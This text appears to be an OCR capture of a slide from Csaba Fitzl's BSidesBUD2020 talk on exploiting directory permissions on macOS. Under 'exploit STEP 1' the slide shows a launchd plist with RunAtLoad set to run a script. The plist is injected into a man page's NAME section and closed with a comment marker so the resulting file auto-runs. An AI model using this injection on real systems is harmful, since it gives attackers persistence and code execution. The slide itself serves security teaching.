 BSIDES
BUDAPEST
#BSidesBUD2020 Live! - International IT Security Conference
28th May 2020 // Streamed Worldwide
YES WE H/CK
exploit
• STEP 1
.SH NAME
7z – <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://
www.apple.com/DTDs/PropertyList-1.0.dtd"><plist version="1.0"><dict><key>Label</key><string>com.sample.Load</
string><key>ProgramArguments</key><array> <string>/Applications/Scripts/sample.sh</string></array><key>RunAtLoad</
key><true/></dict></plist><!--
• we put our PLIST file into the NAME section
• need to end it with `<!--` to comment out any following text
OFFENSIVE®
security
Now talking:
Csaba Fitzl
Title of presentation:
Exploiting Directory
Permissions on macOS
If you want to earn CPE points for taking part in #BSidesBUD2020 Live! write an e-mail to web@isaca.